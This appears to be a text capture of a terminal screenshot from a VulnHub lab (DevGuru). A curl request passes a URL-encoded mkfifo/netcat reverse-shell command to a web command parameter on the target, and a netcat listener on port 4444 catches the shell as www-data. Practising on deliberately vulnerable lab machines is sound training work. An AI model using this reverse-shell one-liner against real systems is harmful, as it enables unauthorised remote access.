 (root💀kali)-[~/tools/GitTools/Extractor]
# curl http://192.168.236.6/?cmd=rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+
192.168.236.4+4444%3E%2Ftmp%2Ff
root@kali: ~/vulnHub/DevGuru/192.168.236.6/exploit 117x52
(root💀kali)-[~/vulnHub/DevGuru/192.168.236.6/exploit]
# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.236.6.
Ncat: Connection from 192.168.236.6:57250.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$